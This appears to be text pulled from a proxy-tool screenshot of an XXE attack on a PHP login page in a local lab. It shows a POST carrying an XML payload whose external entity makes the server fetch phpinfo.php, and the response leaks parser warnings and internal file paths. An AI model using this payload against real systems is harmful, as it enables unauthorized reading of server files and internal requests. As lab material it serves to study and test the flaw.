 Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 182
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://10.1.1.100/phpinfo.php">
]>
<user><username>&xxe;</username><password>123456</password></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 06:10:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 6882
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid element
name in http://10.1.1.100/phpinfo.php, line: 1 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.100/phpinfo.php, line: 62 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.100/phpinfo.php, line: 62 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.100/phpinfo.php, line: 62 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.100/phpinfo.php, line: 62 in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />